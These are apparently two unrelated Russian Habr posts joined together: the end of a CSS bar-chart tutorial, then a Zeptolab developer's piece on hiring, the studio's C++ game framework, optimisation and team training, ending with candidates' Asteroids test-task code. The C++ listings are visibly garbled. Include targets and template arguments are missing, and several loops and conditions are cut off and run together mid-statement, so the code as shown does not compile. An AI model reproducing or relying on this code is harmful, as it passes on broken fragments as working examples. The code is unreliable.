Мы уже близко к развязке. Напомню что, элемент описания определений содержит 2 дочерних элемента: span и em. Это дает нам сразу 3 элемента для работы над ним.
Установим для соответвующие отступы, затем высоту и ширину, в пределах которого будет повтоярться наш фоновый рисунок. Установим привязку слева, чтобы элементы были выстроены в одну линию.
> `dl#csschart dd{
>
> position:relative;
>
> float:left;
>
> display:inline;
>
> width:33px;
>
> height:330px;
>
> margin-top:22px;
>
> }
>
> dl#csschart dd.first{
>
> margin-left:33px;
>
> }`
Элемент span представляет собой содержание столбца, а элемент em будет тем самым квадратиком посередине столбца, содержащий его значение. Для span установим свойство абсолютного позиционирования и сделаем привязку к низу, чтобы столбец «рос» вверх.
> `dl#csschart span{
>
> position:absolute;
>
> display:block;
>
> width:33px;
>
> bottom:0;
>
> left:0;
>
> z-index:1;
>
> color:#555;
>
> text-decoration:none;
>
> }
>
> dl#csschart span em{
>
> display:block;
>
> font-style:normal;
>
> float:left;
>
> line-height:200%;
>
> background:#fff;
>
> color:#555;
>
> border:1px solid #b1b1b1;
>
> position:absolute;
>
> top:50%;
>
> left:3px;
>
> text-align:center;
>
> width:23px;
>
> }`
Схематично это можно изобразить так:

Так, как же нам узнать точные значения высоты элементов?
Мы реализуем это с помощью элемента span, указав ему высоту в %. Как вы заметили в коде выше, у элемента span 2 класса. Первый их них, определяет его тип (type1 — type4). В моем случае это сделано для того чтобы определить различные цвета. Второй класс (p0 — p100) как раз и будет отвечать за высоту столбца.
> `dl#csschart span.p0{height:0%;}
>
> dl#csschart span.p1{height:1%;}
>
> dl#csschart span.p2{height:2%;}
>
> .
>
> .
>
> .
>
> dl#csschart span.p100{height:100%;}`
Прежде чем вставлять значения, мы должны присвоить все необходимые классы для элемента span так:
> `*80*`
Ну вот и весь трюк.
Конечно разметку можно запрограммировать, а не вводить вручную – все зависит от поставленной задачи.
Посмотреть все это в реальном времени можно [тут](http://cssglobe.com/lab/csschart/) или [скачать архив](http://cssglobe.com/lab/csschart/csschart.zip). | https://habr.com/ru/post/31447/ | null | ru | null |
# Как я спас несколько жизней оптимизацией и немного о работе в Zeptolab
Привет!
[23derevo](http://habrahabr.ru/users/23derevo/) перед выступлением на Mobius попросил меня рассказать немного о процессе клиентской разработки в Zeptolab.

Начну с того, что мы пишем на C++ и на своём фреймворке, от любого клиентского устройства нам нужен только контекст OpenGL. Дальше мы с нуля строим свой интерфейс, свои контролы и так далее. Соответственно, чтобы взять девелопера в команду, в теории, ему достаточно знать плюсы. На практике это немного не так.
О работе
========
Я пришёл в Zeptolab ещё когда у нас было целых три разработчика: CTO, iOS-девелопер и Android-девелопер. До этого я учился в ШАД Яндекса и параллельно по работе пилил базу таможенной документации с возможностью Rich-форматирования, хранения файлов и изображений – в общем, своего рода MSDN, только для таможенных нужд. До сих пор она используется, и до сих пор ей только начинают находиться аналоги.
Суперкрутых технологических знаний у меня не было, я занимался графикой, писал небольшие проекты на OpenGL, делал шейдеры. Этого, в целом, хватило, чтобы начать уже учиться по ветке мобильной разработки.
На мой взгляд, самое важное для кандидата (и разработчика вообще) – это общая сообразительность, технический кругозор и техническое мышление. Кстати, на собеседовании мне задавали пресловутую задачу про круглые люки. Сейчас я сам провожу собеседования, и даю похожие абстрактные задачи. Оскомину они набивают некоторым кандидатам из-за того, что список таких задач меняется редко (если давать рандом, то не будет общей метрики – будет не очень честно по отношению к кандидатам). Но, учитывая, что они «утекают» за пределы собеседований, мы обычно готовим ещё пару своих задач, чтобы проверить, не читерит ли кандидат. Если с логикой всё в порядке, то незнание каких-то синтаксических особенностей языка — проблема меньшего масштаба. Синтаксис можно выучить, паттерны программирования тоже изучаются, а вот соображать, увы, нужно сразу.
Вообще, кодер тем и отличается от разработчика, что последний умеет придумывать идеи решения задач. В одной известной крупной компании работает мой хороший друг. У них российский офис занят только тем, что придумывает алгоритмы, проверяет их на Питоне или C# для прототипов, а потом отдаёт результаты подразделениям в Индии и Китае. Там уже далёкие кодеры без фантазии, но с предельным педантизмом и с чисто азиатским упорством берут описанные идеи и идеально реализуют их в коде для микроконтроллеров на C++ или C под каждое устройство.
Я бы советовал тем, кто ищет работу сразу после университета, получить рейтинг в районе 2000 на Codeforces. Если вы там будете слегка жёлтым, это – высокие шансы пройти, например, в Гугл. Кроме того, вы достаточно быстро поймёте, что на первом месте — способность думать и решать уникальные задачи, когда конкретные технологии уже изучаются «по месту» до необходимого (или достаточного) уровня.
Пара слов о художниках
======================
Сначала у нас был Сocos2D. Хороший фреймворк, но многие вещи нас просто не устраивали по реализации, поэтому мы начали писать свою систему. Достаточно быстро удалось реализовать на C++ очень крутую систему анимаций и хорошую подготовку ресурсов. Про анимацию мы уже рассказывали, если коротко – она готовится во Flash, потом мы парсим FLA-файлы, а потом воссоздаём те же анимации в приложении. Самым главным для нас всегда был упор на качество. В случае анимаций – это плавность: художники часто стоят за спиной у программистов и говорят, что не так. Без тренировки нельзя увидеть, где и что незначительно дёргается, но художники это точно чувствуют. Обычный человек не сможет понять, что не так, да и не всегда сможет это описать, даже если увидит. Но почувствует, часто не очень сознательно, что «шероховато». Наши художники добиваются идеальной для себя картинки, и умеют объяснять техническим языком, что надо изменить.
На [конференции](http://mobiusconf.com/#pavlov_nesterenko) наши ребята расскажут, как конкретно мы добивались такого качества картинки и покажут, что под капотом фреймворка. Я расскажу про эволюцию наших технологий, про подготовку ресурсов. Очень важно контролами попадать ровно пиксель в пиксель, правильно готовить шрифты, учитывать low-res девайсы и многое другое. Опять же, конкретные примеры я покажу на конференции.

Для меня, пожалуй, наибольший кайф – это встать за спиной художника и смотреть, как он создает шедевр из ничего. Иногда они так же смотрят на нас и пытаются понять, что мы делаем. Нам в разработке кажется, что хороших художников на рынке мало, и найти таких крутых нереально сложно. Им кажется, что разработчиков, понимающих, что им нужно, нереально мало.
Кстати, при всём их искренне гуманитарном образовании, проблем с технической частью замечено ни разу не было. Задачи формулируют отлично, общую архитектуру представляют. Был даже такой забавный случай: сфотографировали для контеста на Codeforces мы художника в роли разработчика, для прикола. Очки, сложное лицо, мысль. Так вот, он после этого внезапно стал писать код на JavaScript. Сначала были совсем простые макросы для Фотошопа и для Флеша. Потом он за несколько месяцев, фактически, прошёл всю историю эволюции разработки, открывая для себя новые и новые возможности. Помню, в какой-то момент он подошёл и начал достаточно коряво объяснять концепцию, которая бы очень помогла ему писать сложные скрипты: через некоторое время я понял, что он хочет ставить breakpoint'ы и смотреть значения переменных. Сам дошёл до использования assert'ов. До этого над его кодом мы иногда украдкой смеялись: выражения он мешал в одну строчку, без отступов, выглядело действительно немного дико. А потом как-то незаметно стал делать очень крутые скрипты. Сейчас думаем, кого ещё сфотографировать со сложным лицом.
Но вернусь к фреймворку. У нас довольно много рутины, в частности, связанной с его постоянными доработками. Фреймворк развивается, появляется новое железо, новые требования, хочется своевременно разбираться с легаси-кодом. Из последних крупных задач, например, нам нужна была своя система частиц. Посмотрели, что есть в Unity, художники говорят — мегакруто, но нужно ещё вот это, вот это и вот так.
В результате задача свелась не только к написанию генератора частиц, но и к реализации удобного интерфейса. У нас есть несколько слоёв эмиссии, и частицы двигаются по разным законам. Произвольная формула для каждой очень сильно нагружала бы клиентские устройства (пришлось бы, фактически, парсить каждую отдельно), а общая была недостаточно гибкой для реализации задумок художников. Решили математикой – вывели некоторую общую формулу для каждой частицы, где изменением коэффициентов можно запускать хоть параболу, хоть синусоиду. И не тормозит, и есть визуальное богатство.
В команде
=========
Раз в две недели мы учим сами себя. Парни (а сейчас у нас в команде 21 разработчик) изучают что-то новое, чем ещё не пользовались на других проектах, или же чего нет в других компаниях. Собирают всех, рассказывают, что нашли интересного. Это могут самые разные темы: начиная от того, как сделать загрузку субъективно быстрой для пользователя и заканчивая быстрым блюром фона за попапом (как сделано в King of Thieves). К нам регулярно приезжал в офис Михаил Мирзаянов (он, кстати, тренировал нашу сборную, занявшую первое место на ACM/ICPC). Прочитал 3 блока крутейших лекций по алгоритмам и структурам данных, показывал редкие малоизвестные структуры и задачи (например, про дерево отрезков, которое он же и независимо открыл одним из первых в мире и первый в России). Как обучение, мы ходили на трёхдневный тренинг Скотта Майерса (это который написал книгу «Effective Modern C++»).

Из примеров задач — в 2013 была опубликована достаточно большая статья по решениям широко известной NP-трудной задачи по упаковке текстурных атласов. По результатам одного из конкурсов на Codeforces к нам пришёл сильный алгоритмист. Прочитал статью, долго думал, потом написал свой алгоритм, улучшенную версию общеизвестного, который мы сразу же проверили на одном из наиболее сложно упаковываемых атласов. Если брать за 100% идеальную упаковку, то наш предыдущий алгоритм давал результат больше 120%, а новый на этом же наборе данных стал показывать 104%. На практике это означает снижение потребление памяти на мегабайты.
Вообще, на 500 миллионов инсталлов такие вещи выглядят очень забавно. Например, наша самая первая система хранения и загрузки изображений оперировала PNG-файлами, и на загрузку уровня на тестовом устройстве уходило около 15 секунд. Отпрофилировали, разобрались – большую часть времени занимало декодирование PNG. Я переписал этот код (потребовался новый свой внутренний формат хранения графики) — и на том же тестовом устройстве загрузка стала занимать 6 секунд. Сэкономлено 9 секунд, — мы раскатали новую систему хранения на все свои игры. Если считать 20 загрузок игры за некоторый базовый показатель, мне кажется, спасено этим минимум полсотни жизней. Дальше этот механизм ускорили еще на 20-30% по совету новичка, который то же самое делал на старом месте работы, потому что в какой-то момент несложные вычисления на процессоре перестали быть узким местом системы загрузки, все стало упираться в скорость чтения из хранилища. Доработали свой формат.
По оптимизации вообще достаточно много работы. Наши игры работают даже на старом железе, фреймворк поддерживает iOS 4.3 (сейчас iOS 5: изначально из-за партнёрского кода, потом мы стали использовать libc++, которая тоже доступня начиная с iOS 5, во второй версии фреймворка). Разработку совсем новых приложений и эксперименты мы делаем под топовые модели, потому что к концу разработки они как раз станут самым массовым устройством — но «старичков» не забываем. С тем же «Cut the Rope» большая часть выпуска – это контентные апдейты. Старый код не портим. Новые игры уже куда богаче визуально, но и требования к железу у них выше.
Прототипирование у нас делается очень быстро, быстрее, чем во многих студиях. Геймдизайнер выдаёт концепт, затем за 1-2 дня кто-нибудь из разработчиков делает «работу мечты» — собирает с нуля прототип без графики, на примитивах. Если прыжки шарика и квадрата после этого штырят геймдизайнера – идёт в работу дальше. Естественно, прототипов куда меньше, чем обычных задач, но мы стараемся, чтобы каждый в команде рано или поздно написал свой.
Опять же, естественно, сразу это делаем на готовом проекте-заготовке, где есть все базовые вещи. Для людей, приходящих из разработки нативных мобильных приложений, это просто другой мир – стандартных контроллеров нет, подготовка ресурсов своя, вообще всё своё и даже не особо привязано к платформе. Те, кто работал с Unity — им интереснее копаться «под капотом», видя реализацию некоторых вещей, которые там сделать сложно. С Кокосом, в целом, на высоком уровне параллели есть, но всё равно интересно разобрать игру и посмотреть, как она работает внутри.
Немного про тестовые
====================
Напоследок — мой небольшой спор с друзьями. Ниже под спойлером 5 образцов кода из тестовых заданий от разных людей. Код публикуется с согласия всех кандидатов. (осторожно, исходники довольно большие)
**App.cpp**
```
//
// App.cpp
// Asteroids
//
// Created by xxxx
//
//
#include
#include "App.h"
#include "RenderCommandPolygonConvex.h"
#include "Vec2.h"
#include "Color.h"
#include "GameMap.h"
#include "Camera.h"
#include "MapDrawObjectPolygon.h"
#include "MapObjectMovable.h"
#include "IMovable.h"
#include "MovableObjectTouch.h"
#include "MapObjectEmitter.h"
#include "EmitterLineContinuous.h"
#include "MovableInDirection.h"
#include "MapObjectHero.h"
#include "MapObjectAsteroid.h"
#include "MapObjectDebris.h"
const float LOGIC\_MAP\_WIDTH = 100;
const float GAMEPLAY\_ACCELERATION = 0.003;
namespace
{
void initAsteroidsEmitters(GameMapPtr gameMap, float logicMapWidth, std::vector& asteroidEmitters)
{
for\_each(asteroidEmitters.begin(), asteroidEmitters.end(), [](EmitterLineContinuousPtr emitter){emitter->die();});
MapObjectEmitterPtr emitterMapObject(new MapObjectEmitter());
EmitterLineContinuousPtr emitter(new EmitterLineContinuous(Vec2(-logicMapWidth\*0.5f, 0), Vec2(logicMapWidth\*1.5f, 0), Vec2(0, 0), 8, 25, -1, gameMap));
emitter->setParticlesMapObject(MapObjectAsteroidPtr(new MapObjectAsteroid()));
asteroidEmitters.push\_back(emitter);
emitterMapObject->setEmitter(emitter);
gameMap->addMapObject(emitterMapObject, Vec2(0, -10), 0);
MapObjectEmitterPtr emitterMapObject2(new MapObjectEmitter());
EmitterLineContinuousPtr emitter2(new EmitterLineContinuous(Vec2(0, 0), Vec2(logicMapWidth, 0), Vec2(0, 1), 1, 30, -1, gameMap));
emitter2->setParticlesMapObject(MapObjectAsteroidPtr(new MapObjectAsteroid()));
emitterMapObject2->setEmitter(emitter2);
asteroidEmitters.push\_back(emitter2);
gameMap->addMapObject(emitterMapObject2, Vec2(0, -10), 0);
MapObjectEmitterPtr emitterMapObject3(new MapObjectEmitter());
EmitterLineContinuousPtr emitter3(new EmitterLineContinuous(Vec2(0, 0), Vec2(logicMapWidth, 0), Vec2(0, 1), 3, 20, -1, gameMap));
emitter3->setParticlesMapObject(MapObjectDebrisPtr(new MapObjectDebris()));
emitterMapObject3->setEmitter(emitter3);
asteroidEmitters.push\_back(emitter3);
gameMap->addMapObject(emitterMapObject3, Vec2(0, -10), 0);
MapObjectEmitterPtr emitterMapObject4(new MapObjectEmitter());
EmitterLineContinuousPtr emitter4(new EmitterLineContinuous(Vec2(0, 0), Vec2(logicMapWidth, 0), Vec2(0, 1), 1, 40, -1, gameMap));
emitter4->setParticlesMapObject(MapObjectAsteroidPtr(new MapObjectAsteroid()));
emitterMapObject4->setEmitter(emitter4);
asteroidEmitters.push\_back(emitter4);
gameMap->addMapObject(emitterMapObject4, Vec2(0, -10), 0);
}
}
App::App()
:time\_(0)
{
}
void App::updateAndRender(float dtSec, std::vector& renderCommands)
{
update(dtSec);
collectRenderData(renderCommands);
}
bool App::touch(const std::vector& events) const
{
if (events.empty())
return false;
if (gameMap\_)
gameMap\_->touch(events);
return true;
}
void App::update(float dtSec)
{
if (gameMap\_)
gameMap\_->update(dtSec);
tryRespawnHero();
updateGameplayAcceleration();
time\_+= dtSec;
}
void App::resetGameplay()
{
time\_ = 0;
::initAsteroidsEmitters(gameMap\_, LOGIC\_MAP\_WIDTH, asteroidEmitters\_);
}
void App::tryRespawnHero()
{
if (!hero\_ || hero\_->isReadyToDestruct() )
{
if (!gameMap\_->hasObjectOfType(MAP\_OBJECT\_HERO\_DEBRIS))
{
resetGameplay();
hero\_ = MapObjectHeroPtr(new MapObjectHero(Rect(0, 0, logicMapSize\_.x, logicMapSize\_.y)));
gameMap\_->addMapObject(hero\_, Vec2(50, logicMapSize\_.y - 10), 0);
}
}
}
void App::setScreenSize(int screenW, int screenH)
{
screenSize\_ = Vec2(screenW, screenH);
float logicCellSize = screenW/LOGIC\_MAP\_WIDTH;
logicMapSize\_ = Vec2(screenW/logicCellSize, screenH/logicCellSize);
CameraPtr camera = CameraPtr(new Camera(logicCellSize, logicCellSize));
gameMap\_ = GameMapPtr(new GameMap(Size(logicMapSize\_.x, logicMapSize\_.y), camera));
gameMap\_->setLiveAreaRect(Rect(-logicMapSize\_.x/2, -10, logicMapSize\_.x\*2, logicMapSize\_.y + 20));
resetGameplay();
}
void App::collectRenderData(std::vector& renderCommands) const
{
gameMap\_->collectRenderData(renderCommands);
}
void App::updateGameplayAcceleration()
{
for (auto emitter: asteroidEmitters\_)
{
emitter->setSpeedParticles(emitter->getSpeedParticles() + time\_\*GAMEPLAY\_ACCELERATION);
}
}
```
**game.cpp**
```
/*управление w,a,d для полета коробляб r для возобновления иры, space для выстрела*/
#include "stdafx.h"
#include
#include
#include
#include
#include
using namespace std;
const float Pi=3.14159265358;
float winwid=400;
float winhei=400;
bool game\_end=0;
/////bullet////
float dx=0,dy=0;
float bull\_speed=6;
float betta=0;
bool fl1=0, fl2=0;
/////ship////
float speed=0;
float angle=0;
float acsel=0;
/////asteroid/////
float ast\_size=50;
float aster\_speed=3;
/////0-rand////
int kol\_aster=0;
class bullet
{
public:
float dxb;
float dyb;
float angleb;
bullet()
{ dxb=dx;
dyb=dy;
angleb=betta;
}
};
class asteroid
{
public:
float anglea;
float dx;
float dy;
float depth;
int n;
int i\_big;
int ifsmall;
vector x;
vector y;
void create(int i,bool param);
void create\_small(int i,int j,bool param,float depth1,float dx1,float dy1);
};
void asteroid:: create\_small(int i,int j,bool param,float depth1,float dx1,float dy1)
{
ifsmall=0;
int size=ast\_size/2;
depth=depth1+(j+2)\*1.0/(8.0\*(kol\_aster));
dx=dx1;
dy=dy1;
i\_big=i;
/////////////////////////////////////////////////
int quat=rand()%4;
int n1=rand()%2+1;
int n2=rand()%2+1;
int n3=rand()%2+1;
int n4=rand()%2+1;
n1=n2=n3=n4=1;
n=n1+n2+n3+n4;
double xi,yi;
anglea=rand()%360;
x.clear();
y.clear();
for (int i=0;i vecb;
vector veca;
void destroy\_small\_ast( int i)
{
//////если удалено 4 маленького-создать новый большой/////
bool create\_big=1;
float up\_boarder=(float)(veca[i].i\_big)/((kol\_aster));
float down\_boarder=(float)(veca[i].i\_big)/((kol\_aster));
asteroid a\_big;
a\_big.create(veca[i].i\_big,1);
if (i>0) if(veca[i-1].depth>down\_boarder) create\_big=0;
if (iwinwid/2-1) ||(vecb[i].dxb<-winwid/2+1) ||(vecb[i].dyb<-winhei/2+1) || (vecb[i].dyb>winhei/2-1)) {vecb.erase(vecb.begin()+i);i--;}
else{
/////буффер глубины////
glReadPixels((vecb[i].dxb+winwid/2),-vecb[i].dyb+winhei/2,2,2,GL\_DEPTH\_COMPONENT,GL\_FLOAT,depth);
if (depth[0]!=1)
{
destroy\_aster(depth[0]);
vecb.erase(vecb.begin()+i);
i--;
}
else
{
//////нарисовали пулю//////
glTranslatef(vecb[i].dxb,vecb[i].dyb,0.0f);
glColor3f(1.0f,1.0f,1.0f);
glBegin(GL\_LINES);
glVertex3f( 0.0,0.0, 0.5f);
glVertex3f(1.0,0.0, 0.5f);
glEnd();
}
}
}
}
void aster\_draw()
{
glColor3f(0.5f,1.0f,1.0f);
glLoadIdentity();
for (int i=0;iwinwid/2+ast\_size) ||(veca[i].dx<-winwid/2-ast\_size) ||(veca[i].dy<-winhei/2-ast\_size) || (veca[i].dy>winhei/2+ast\_size))
if (veca[i].ifsmall==0)
{destroy\_small\_ast( i);i--;}
else veca[i].create(i,1);
}
}
void asteroidsinit()
{
int k;
k=rand()%6+4;
if(kol\_aster!=0) k=kol\_aster;
else kol\_aster=k;
veca.resize(k);
for(int i=0;i-winwid/2+1)&&(dy-winwid/2+1))
glReadPixels((dx+winwid/2),-dy+winhei/2,1,1,GL\_DEPTH\_COMPONENT,GL\_FLOAT,depth);
else depth[0]=1;
dx1=dx-10\*cos(Pi\*betta/180)-10\*sin(Pi\*betta/180)+winwid/2;
dy1=-dy+10\*sin(Pi\*betta/180)-10\*cos(Pi\*betta/180)+winhei/2;
if ((dx10+1)&&(dy10+1))
glReadPixels(dx1,dy1,1,1,GL\_DEPTH\_COMPONENT,GL\_FLOAT,depth+1);
else
depth[1]=1;
dx2=dx-10\*cos(Pi\*betta/180)+10\*sin(Pi\*betta/180)+winwid/2;
dy2=-dy+10\*sin(Pi\*betta/180)+10\*cos(Pi\*betta/180)+winhei/2;
if ((dx20+1)&&(dy20+1))
glReadPixels(dx2,dy2,1,1,GL\_DEPTH\_COMPONENT,GL\_FLOAT,depth+2);
else
depth[2]=1;
///////корабль за пределами экрана////
if(dx>winwid/2) dx=-winwid/2;
if(dx<-winwid/2) dx=winwid/2;
if(dy<-winhei/2) dy=winhei/2;
if(dy>winhei/2) dy=-winhei/2;
/////////рисуем//////
glColor3f(0.8f,0.0f,0.8f);
glLoadIdentity();
glTranslatef(dx,dy,0.0f);
glRotatef(betta,0.0f,0.0f,1.0f);
glBegin(GL\_TRIANGLES);
glVertex3f( -10.0f,-10.0f, 1.0f);
glVertex3f(-10.0f,10.0f, 1.0f);
glVertex3f(0.0f,0.0f, 1.0f);
if (fl2==1){
glVertex3f( -10.0f,-3.0f, 1.0f);
glVertex3f(-10.0f,3.0f, 1.0f);
glVertex3f(-15.0f,0.0f, 1.0f);
}
glEnd();
/////////корабль столкнулся-игра закончилась/////////
if ((depth[0]!=1)||(depth[1]!=1)||(depth[2]!=1))
game\_end=1;
}
void display()
{
glClearDepth( 1.0f );
glClear(GL\_COLOR\_BUFFER\_BIT | GL\_DEPTH\_BUFFER\_BIT);
aster\_draw();
draw\_ship();
shoot();
glutSwapBuffers();
}
void Timer(int)
{
acsel--;
if(speed>10) speed=10;
if (fl1==1) {angle=betta;fl1=0;}
if (acsel==0) {fl2=0;}
dx=dx+speed\*cos(Pi\*angle/180.0);
dy=dy+speed\*sin(Pi\*angle/180.0);
if(speed>0)speed=speed-0.1;
else speed=0;
display();
if(game\_end==0) glutTimerFunc(50,Timer,0);
}
void Initialize()
{
dx=0;
dy=0;
vecb.empty();
angle=betta=speed=0;
glClearColor(0, 0, 0.0, 1.0);
glMatrixMode(GL\_PROJECTION);
glLoadIdentity();
glOrtho(-winwid/2, winwid/2, winhei/2, -winhei/2, -1, 1);
glMatrixMode(GL\_MODELVIEW);
glEnable(GL\_DEPTH\_TEST);
glDepthFunc( GL\_LEQUAL );
float depth[5];
glClearDepth( 1.0f ); // Разрешить очистку буфера глубины
glClear(GL\_COLOR\_BUFFER\_BIT | GL\_DEPTH\_BUFFER\_BIT);
asteroidsinit();
glutTimerFunc(500,Timer,0);
}
void keyboard(unsigned char key,int x,int y)
{
if (key=='w') {fl1=1;speed++;fl2=1;acsel=10;}
if (key=='d') {betta+=7;}
if (key=='a') betta-=7;
if (key==' ') {bullet b1;vecb.push\_back(b1);}
if(key=='r') {if(game\_end==1) {game\_end=0;Initialize();}}
}
int main(int argc, char \*\*argv)//Главная часть
{
glutInit(&argc, argv);
glutInitDisplayMode(GLUT\_DEPTH |GLUT\_DOUBLE | GLUT\_RGB);
glutInitWindowSize(winwid, winhei);
glutInitWindowPosition(200, 200);
glutCreateWindow("Powder Toy");
Initialize();
glutDisplayFunc(display);
glutKeyboardFunc(keyboard);
glutMainLoop();
}
```
**game.cpp**
```
#include "game.h"
#include "logic.h"
Game::Game(unsigned width, unsigned height)
: _asteroids(std::vector()), \_shots(std::vector()), \_booms(std::vector()),
\_score(0), \_livesBonus(10000), \_level(0), \_isAsteroidsEmpty(true), \_gameOver(false),
\_playerPoints(new std::vector(3)), \_shotsPoints(new std::vector(4)),
\_boomPoints(new std::vector(8)), \_lastTimepoint(std::chrono::high\_resolution\_clock::now()),
\_lastShotTimepoint(std::chrono::high\_resolution\_clock::now()),
\_gameOverTimepoint(std::chrono::high\_resolution\_clock::now()), \_timeMultiplier(0.0f), \_width(width),
\_height(height), \_aspectRatio((float)width / (float)height),
\_render(new GL(&\_aspectRatio, &\_halfWidth, &\_halfHeight)),
\_controls(new Controls(&\_width, &\_height, &\_halfWidth, &\_halfHeight)) {
\_halfHeight = GAME\_HEIGHT;
\_halfWidth = \_aspectRatio \* \_halfHeight;
\_playerPoints = new std::vector(3);
(\*\_playerPoints)[0].x = -0.6f;
(\*\_playerPoints)[0].y = -0.5f;
(\*\_playerPoints)[1].x = -0.6f;
(\*\_playerPoints)[1].y = 0.5f;
(\*\_playerPoints)[2].x = 0.6f;
(\*\_playerPoints)[2].y = 0.0f;
\_shotsPoints = new std::vector(4);
(\*\_shotsPoints)[0].x = 0.02f;
(\*\_shotsPoints)[0].y = 0.02f;
(\*\_shotsPoints)[1].x = 0.02f;
(\*\_shotsPoints)[1].y = -0.02f;
(\*\_shotsPoints)[2].x = -0.02f;
(\*\_shotsPoints)[2].y = -0.02f;
(\*\_shotsPoints)[3].x = -0.02f;
(\*\_shotsPoints)[3].y = 0.02f;
\_boomPoints = new std::vector(8);
(\*\_boomPoints)[0].x = 0.1f;
(\*\_boomPoints)[0].y = 0.1f;
(\*\_boomPoints)[1].x = 0.5f;
(\*\_boomPoints)[1].y = 0.4f;
(\*\_boomPoints)[2].x = -0.1f;
(\*\_boomPoints)[2].y = -0.2f;
(\*\_boomPoints)[3].x = -0.5f;
(\*\_boomPoints)[3].y = -0.4f;
(\*\_boomPoints)[4].x = 0.2f;
(\*\_boomPoints)[4].y = -0.1f;
(\*\_boomPoints)[5].x = 0.5f;
(\*\_boomPoints)[5].y = -0.5f;
(\*\_boomPoints)[6].x = -0.1f;
(\*\_boomPoints)[6].y = 0.2f;
(\*\_boomPoints)[7].x = -0.5f;
(\*\_boomPoints)[7].y = 0.5f;
Shot::SetStaticPoints(\_shotsPoints);
Boom::SetStaticPoints(\_boomPoints);
Random::Init(&\_halfWidth, &\_halfHeight);
\_player = new Player(\_playerPoints, 0.0f, 0.0f);
}
Game::~Game() {
delete \_player;
delete \_render;
for (Shot \*item : \_shots)
delete item;
for (Boom \*item : \_booms)
delete item;
for (AsteroidFamily \*item : \_asteroids)
delete item;
delete \_playerPoints;
delete \_shotsPoints;
delete \_boomPoints;
}
void Game::Refresh() {
\_controls->Refresh();
if (\_score >= \_livesBonus) {
\_livesBonus += 10000;
\_player->SetLives(\_player->GetLives() + 1);
}
if (\_isAsteroidsEmpty) {
\_level++;
for (AsteroidFamily \*item : \_asteroids)
delete item;
\_asteroids.clear();
for (unsigned i = 0; i < (\_level + 1) \* 2; ++i)
\_asteroids.push\_back(Random::GenerateAsteroidFamily());
\_isAsteroidsEmpty = false;
}
\_isAsteroidsEmpty = true;
std::chrono::high\_resolution\_clock::time\_point now = std::chrono::high\_resolution\_clock::now();
auto time\_span = std::chrono::duration\_cast(now - \_lastTimepoint).count();
\_timeMultiplier = (float)time\_span / 16666666.67f;
\_lastTimepoint = now;
if (\_controls->GetHyperspace()) {
if (!\_gameOver) {
Random::ChangePlayerCoords(\_player);
\_controls->SetHyperspace(false);
} else {
if (std::chrono::duration\_cast(now - \_gameOverTimepoint).count() >=
GAMEOVER\_SCORE\_TIME) {
\_player->SetCoord(0.0f, 0.0f);
\_player->SetAngle(0.0f);
\_player->SetLives(PLAYER\_DEFAULT\_LIVES);
for (AsteroidFamily \*item : \_asteroids)
delete item;
\_asteroids.clear();
\_isAsteroidsEmpty = true;
\_score = 0;
\_level = 0;
\_livesBonus = 10000;
\_gameOver = false;
\_controls->SetHyperspace(false);
}
}
}
if (\_player->GetIsGhost() && !\_gameOver) {
if (!\_player->GetIsRendering()) {
if (std::chrono::duration\_cast(now - \_player->GetDeadTime()).count() >=
PLAYER\_BLACKOUT\_TIME) {
\_player->SetIsRendering(true);
}
}
if (std::chrono::duration\_cast(now - \_player->GetDeadTime()).count() >= PLAYER\_GHOST\_TIME) {
\_player->SetIsGhost(false);
}
}
if (\_player->GetLives() <= 0 && !\_gameOver) {
\_gameOver = true;
\_gameOverTimepoint = now;
\_player->SetIsGhost(true);
\_player->Stop();
}
if (\_player->GetIsRendering() && !\_gameOver) {
RefreshObjectCoord(\_player);
\_player->Refresh(\_controls->GetAngle(), \_controls->GetAcceleration());
if (\_controls->GetShoot()) {
if (std::chrono::duration\_cast(now - \_lastShotTimepoint).count() >= NEXT\_SHOT\_TIME) {
\_shots.push\_back(\_player->GenerateShot());
\_lastShotTimepoint = now;
}
}
}
for (auto it = \_shots.begin(); it != \_shots.end();) {
RefreshObjectCoord(\*it);
(\*it)->Refresh(\_timeMultiplier);
if ((\*it)->GetDistance() >= std::min(\_halfHeight, \_halfWidth) \* 2 - 1.2f) {
delete(\*it);
it = \_shots.erase(it);
} else {
++it;
}
}
for (AsteroidFamily \*item : \_asteroids) {
if (item->GetLarge()->GetIsRendering()) {
\_isAsteroidsEmpty = false;
RefreshObjectCoord(item->GetLarge());
item->GetLarge()->Refresh();
if (!\_player->GetIsGhost()) {
if (isCollision(\_player, item->GetLarge())) {
item->DestroyLarge();
\_score += SCORE\_LARGE;
ProcessCollision(\_player, item->GetLarge());
}
}
if (item->GetLarge()->GetIsRendering())
for (auto it = \_shots.begin(); it != \_shots.end();) {
if (isCollision(\*it, item->GetLarge())) {
delete(\*it);
it = \_shots.erase(it);
item->DestroyLarge();
\_booms.push\_back(new Boom(item->GetLarge()->GetCoord().x, item->GetLarge()->GetCoord().y));
\_score += SCORE\_LARGE;
} else {
++it;
}
}
} else {
if (item->GetFirstSmall()->GetIsRendering()) {
\_isAsteroidsEmpty = false;
RefreshObjectCoord(item->GetFirstSmall());
item->GetFirstSmall()->Refresh();
if (!\_player->GetIsGhost()) {
if (isCollision(\_player, item->GetFirstSmall())) {
item->GetFirstSmall()->SetIsRendering(false);
\_score += SCORE\_SMALL;
ProcessCollision(\_player, item->GetFirstSmall());
}
}
}
if (item->GetSecondSmall()->GetIsRendering()) {
\_isAsteroidsEmpty = false;
RefreshObjectCoord(item->GetSecondSmall());
item->GetSecondSmall()->Refresh();
if (!\_player->GetIsGhost()) {
if (isCollision(\_player, item->GetSecondSmall())) {
item->GetSecondSmall()->SetIsRendering(false);
\_score += SCORE\_SMALL;
ProcessCollision(\_player, item->GetSecondSmall());
}
}
}
for (auto it = \_shots.begin(); it != \_shots.end();) {
bool isFirstCollision = false, isSecondCollision = false;
if (item->GetFirstSmall()->GetIsRendering())
isFirstCollision = isCollision(\*it, item->GetFirstSmall());
if (item->GetSecondSmall()->GetIsRendering())
isSecondCollision = isCollision(\*it, item->GetSecondSmall());
if (isFirstCollision || isSecondCollision) {
delete(\*it);
it = \_shots.erase(it);
if (isFirstCollision) {
item->GetFirstSmall()->SetIsRendering(false);
\_booms.push\_back(new Boom(item->GetFirstSmall()->GetCoord().x, item->GetFirstSmall()->GetCoord().y));
\_score += SCORE\_SMALL;
}
if (isSecondCollision) {
item->GetSecondSmall()->SetIsRendering(false);
\_booms.push\_back(new Boom(item->GetSecondSmall()->GetCoord().x, item->GetSecondSmall()->GetCoord().y));
\_score += SCORE\_SMALL;
}
} else {
++it;
}
}
}
}
